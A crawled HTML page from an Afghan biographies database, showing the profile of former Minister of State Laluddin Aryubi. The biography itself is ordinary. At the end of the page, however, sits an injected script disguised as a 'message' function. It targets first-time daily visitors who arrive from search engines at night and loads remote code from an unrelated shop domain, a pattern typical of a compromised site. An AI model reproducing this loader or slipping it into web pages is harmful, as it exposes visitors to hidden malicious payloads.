

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4792&task=view&total=5017&start=617&Itemid=2
body_size: 4292
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 618 of 5229</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5606&task=view&total=5229&start=616&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2413&task=view&total=5229&start=618&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Aryubi, Laluddin</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Aryubi, Laluddin</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1981</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Minister of State</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p style="text-align:justify; margin:0cm 0cm 8pt">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>2. Previous Function:</strong><br />
	<span style="line-height:150%"><span lang="EN"><span style="line-height:150%"><span class="aCOpRe"><span>Official at the Ministry of Social Affairs, Martyrs, and Disabled (20171122)</span></span><br />
	<span class="aCOpRe"><span>Deputy Minister of Labor (20180531)</span></span><br />
	Deputy minister for finance and administration (2015)</span></span></span><br />
	Minister of State for Martyrs and Disabled (20190902, 2020200815, 20210118)</span></span><br />
	<br />
	<strong><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">3. Biodata:</span></span></strong><br />
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="line-height:150%"><span lang="EN"><span style="line-height:150%"><img alt="" height="80" src="/images/stories/afghan_bios_2011/Aryubi_Jalaluddin.jpeg" style="margin: 5px; float: left;" width="46" />Laluddin Aryubi, son of late Nooruddin Aryubi, was born 1981&nbsp;in Aryub Zazai district of Paktia province. Aryubi completed his primary education in Ghurghusht High School Altaqwa 12 Scientific and Experimental High School, Khyber Pakhtunkhwa.</span></span></span></span></span></p>
<p style="text-align:justify; margin:0cm 0cm 8pt">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="line-height:150%"><span lang="EN"><span style="line-height:150%">In 2004, Aryubi made his way to Kabul University and earned his bachelor&rsquo;s degree in Economics majoring in Finance and Banking in 2007.&nbsp; Since 2007, Aryubi has worked with various government and non-government agencies in different capacities in addition to serving as honorary lecturer in faculty of Economy of Sheikh Zayed University. &nbsp;</span></span></span></span></span></p>
<p style="text-align:justify; margin:0cm 0cm 8pt">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="line-height:150%"><span lang="EN"><span style="line-height:150%">In 2013, Aryubi led the Work Permit Program for Foreign Employment in the ministry of Labor, Social Affairs, Martyrs and Disabled. Later in 2015, he was appointed as the deputy minister for finance and administration through a presidential decree. In 2018, when the Deputy Ministry for Martyrs and Disabled Affairs under the Ministry of Labor, Social Affairs, Martyrs and Disabled, was promoted to National Support Authority for Persons with Disabilities, Aryubi was appointed as the head of the freshly established authority. In the same year when the National Authority was promoted to the status of State Ministry for Martyrs and Disabled Affairs, Aryubi was endowed with the leading of the state ministry and is currently serving in the same capacity. </span></span></span></span></span></p>
<p style="text-align:justify; margin:0cm 0cm 8pt">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="line-height:150%"><span lang="EN"><span style="line-height:150%">Aryubi has been awarded various appreciation certificates and medals among which is the State Medal of Mir Masjidi Khan which was conferred on Aryubi by the President.<br />
	<br />
	Lal Aryubi is living in the UK with his family.(20220605)<br />
	<br />
	He speaks Pashtu, Urdu and English</span></span></span></span></span></p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2022-06-05</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2021-01-19</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5606&task=view&total=5229&start=616&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2413&task=view&total=5229&start=618&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>